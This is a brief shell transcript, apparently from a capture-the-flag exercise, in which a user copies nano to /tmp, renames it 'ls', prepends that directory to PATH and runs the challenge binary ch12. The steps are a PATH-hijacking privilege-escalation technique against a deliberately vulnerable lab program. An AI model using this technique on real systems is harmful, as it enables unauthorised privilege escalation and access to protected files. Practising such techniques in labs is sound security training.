 app-script-ch12@challenge02:~$ mkdir /tmp/un
app-script-ch12@challenge02:~$ cp /bin/nano /tmp/un
app-script-ch12@challenge02:~$ mv /tmp/un/nano /tmp/un/ls
app-script-ch12@challenge02:~$ PATH=/tmp/un:$PATH
app-script-ch12@challenge02:~$ ./ch12